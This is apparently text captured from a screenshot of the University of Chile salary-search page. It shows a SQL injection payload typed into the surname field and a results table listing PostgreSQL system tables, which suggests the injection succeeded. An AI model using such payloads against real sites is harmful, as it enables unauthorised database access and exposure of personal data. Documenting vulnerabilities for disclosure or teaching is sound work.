 Remuneraciones Universidad de Chile
Escriba algún apellido
"'; SELECT table_name, table_schema FROM information_schema.tables; --"
BUSCAR
Resultados
Nombre Apellido Paterno Apellido Materno Mes Año Total
pg_type pg_catalog
pg_foreign_table pg_catalog
pg_roles pg_catalog
pg_settings pg_catalog
pg_prepared_statements pg_catalog
pg_stat_progress_vacuum pg_catalog